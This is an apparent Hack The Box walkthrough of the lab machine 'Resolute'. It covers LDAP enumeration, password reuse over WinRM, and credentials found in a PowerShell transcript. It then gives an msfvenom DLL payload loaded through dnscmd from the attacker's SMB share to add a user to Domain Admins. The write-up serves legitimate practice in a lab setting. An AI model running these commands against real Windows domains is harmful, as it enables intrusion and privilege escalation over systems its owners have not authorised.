Hack The Box - Resolute
Working on another machine using the Hack The Box service and was able to quickly get user Resolute.
The place to start is to perform an always is reconnaissance. Running an NMAP scan against the server reveled that this server had LDAP installed.
sudo nmap -sS 10.10.10.169
We can continue our reconnaissance phase and scan the server's LDAP information with enum4linux.pl.
Running the following command ./enum4linux.pl -a 10.10.10.169 returned some interesting results. This returned an account with a description with a password in it.

Marko Novak has a description of a password being set to Welcome123! I noticed WinRM is enabled. Lets try logging into the system as Marko using EvilWinRM.
evil-winrm -i 10.10.10.169 -u marko -p Welcome123! cmd
It appears that Marko's password is no longer Welcome123!. Lets try that password using the other accounts that were listed under enum4linux.

We are logged into the system as Melanie. Lets get the user Hash. Navigate to C:\Users\melanie\Desktop and run the following command.
cat user.txt
Root
Now to get root. Lets enumerate the directories and see if we can find anything useful. Remember to user "dir -force" to list hidden directories.
In the root C:\ drive we notice a folder called PSTranscripts. Navigating inside the folder there is a folder called PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt. Looking inside of the file we notice Ryan's password.

Lets log into the server using Ryan's credentials.
evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123! cmd
Checking what groups Ryan is part of reveals he is part of the DNS Admin group. There is a trick with the DNS server that allows someone to become system as long as they are part of the DNS admin group.
Before we go a step further there is a note on Ryan's desktop.
Email to team:
due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
With knowing that we have a time limit to get this done. Lets generate a DLL payload using msfvenom
msfvenom -p windows/x64/exec --platform=windows cmd='net group "domain admins" melanie /add /domain' -f dll > dns.dll
We can now start a smb server share with smbserver.py.
sudo python smbserver.py -debug SHARE /home/michael/resolute/
Now back to WinRM under Ryan's account. Running the following command will add Melanie to the domain admin group.
dnscmd RESOLUTE /config /serverlevelplugindll \\10.10.15.251\SHARE\dns.dll; sc.exe stop dns; Start-Sleep -s 5; sc.exe start dns;
Now lets start a new WinRM session under Melanie. Lets do a whoami /all to verify that she was added to the domain admin group.

Now run the following command to pull the root hash.
type C:\users\administrator\Desktop\root.txt